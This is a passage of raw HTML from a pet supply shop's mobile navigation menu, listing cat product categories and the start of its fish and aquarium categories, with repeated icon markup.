  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bowls &amp; Feeders
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-carriers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/cat-collars-leaches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Furniture
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Furniture
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-perches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Perches
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-play-houses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Play Houses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Grooming 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-grooming" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Grooming 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/grooming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Scratchers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-scratchers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Scratchers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-scratching-posts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Scratching Posts
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-scratchers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Toys
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-toys" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Toys
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/interactive-cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Interactive
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/cat-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wellness
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wellness" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wellness
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-bandages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandages
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-behavioral-aids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Behavioral Aids
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-dental-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dental Care
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-flea-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cat-wellness-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Waste Management
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
